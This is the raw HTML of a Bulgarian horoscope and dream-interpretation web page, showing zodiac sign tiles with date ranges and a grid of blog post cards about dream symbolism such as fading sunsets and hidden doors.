		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1664794551">


	<div id="col-709603606" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-709603606 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_990358263 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-155195374">


	<div id="col-1336916256" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1776455340" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-207671983" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2138367687" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-602569436" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-110221719" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-675283715" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-222750194" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1745594637" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1215252957" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-513220266" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1064850617" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2063642307" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
